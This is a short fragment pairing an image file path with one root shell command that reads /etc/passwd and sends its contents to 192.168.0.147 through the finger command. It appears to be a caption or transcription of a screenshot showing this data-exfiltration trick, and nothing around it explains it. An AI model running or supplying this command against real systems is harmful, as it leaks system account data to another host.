 root@ubuntu:~# finger "$(cat /etc/passwd)@192.168.0.147"